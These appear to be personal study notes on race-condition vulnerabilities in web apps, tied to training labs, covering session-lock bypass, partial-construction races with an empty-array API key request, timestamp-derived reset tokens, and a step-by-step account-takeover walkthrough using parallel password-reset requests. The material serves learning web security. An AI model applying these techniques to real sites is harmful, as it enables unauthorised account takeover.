- Create an email change request to the carlos email
- Send them both in parallel
- Click the link in the email
- Refresh and go to the admin panel
Session-based locking mechanisms
If you notice that all of your requests are being processed sequentially, try sending each of them using a different session token.
- This is to get around the session locking, which is pretty good at masking trivial vulnerabilities
Partial construction race conditions
Many applications create objects in multiple steps, which may introduce a temporary middle state in which the object is exploitable.
- Ex: New user registration might create user and set their API key in two separate SQL statements, leaving a tiny window where the user exists but their API key is not initialized
- Might be able to use the API key as
nullin that time- For passwords instead, the hashed is used so it needs to match the
nullvalue
- For passwords instead, the hashed is used so it needs to match the
- Ruby on Rails lets you pass in arrays and non-string data structures using non-standard syntax:
GET /api/user/info?user=victim&api-key[]= HTTP/2
Host: vulnerable-website.com
Time-sensitive attacks
Maybe not a race condition, but a situation where precise timing makes a difference Ex: Timestamps used instead of cryptographically secure randoms strings to generate security tokens
- Password reset token randomized using a timestamp, so it might be possible to trigger two resets for two different users which use the same token. Requires you to time the requests so they generate the same timestamp.
Task 5
Basically what’s happening here is that the password reset function has some kind of limitation where requests are processed one at a time based on the Cookie (and the csrf token which seems based on the cookie), but you can send two requests in parallel if they have different cookies and csrf tokens. The key is to send a request to the GET /forgot-password endpoint, but remove the Cookie so you get assigned a new one. So the steps are:
- Capture a
POST forgot-passwordrequest for thewieneruser- This will have its own Cookie and CSRF token
- Capture a
GET /forgot-passwordrequest and remove the Cookie before sending- This generates a new cookie which must be copied
- Then send a
POST /forgot-passwordrequest as carlos, capturing first and replacing the cookie and capture it - Send both in Repeater as parallel which will send you an email
- This email link includes the wiener user in the URL, but that’s ok
- Submit a new password and capture the POST request
- Change the user in the paramters from wiener to carlos, but don’t worry about changing it in the URL
- Then login as carlos with this password